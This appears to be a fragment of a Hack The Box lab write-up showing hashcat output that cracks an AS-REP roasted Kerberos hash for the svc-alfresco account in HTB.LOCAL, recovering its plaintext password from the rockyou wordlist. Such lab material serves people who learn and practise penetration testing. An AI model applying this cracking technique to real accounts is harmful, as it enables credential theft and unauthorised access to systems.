 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:531d3af0c5f7f3b31702091e5433837d$ba5de9df51cd2e102951fbc30e57b5369b5e771db4cc37c72ab1160ba36d2b446
706f31c300cc96507a5e11d7ee816f8114aef1bb7d1768b33115d68cf8de9e586eed9936c1f03a40d2fd00537ce58964f9f002a2124ebe3b1b5dee1f1743165ae7ad2c2
2fb2d154d7c19d3563215515e99365f8300a03abc25c296aa02035e6117ae04461d60ce97b017b5c6c09afc16a1c6df2c7727a51e672d0d8cc2656e25091215bf3892c6
974f9d74189068b6ea5a75f9a2f4d4d2102d68758d39540c1f265e2b4b3bee29e0129551f53439bfbb5d34e1af21c3a11d460352bf6a9f6776fd84babb2c8 s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:531d3af0c5f7f3...abb2c8
Time.Started.....: Wed Aug 26 20:59:22 2020 (7 secs)
Time.Estimated...: Wed Aug 26 20:59:29 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   589.1 kH/s (6.36ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s2704081
Started: Wed Aug 26 20:59:18 2020
Stopped: Wed Aug 26 20:59:30 2020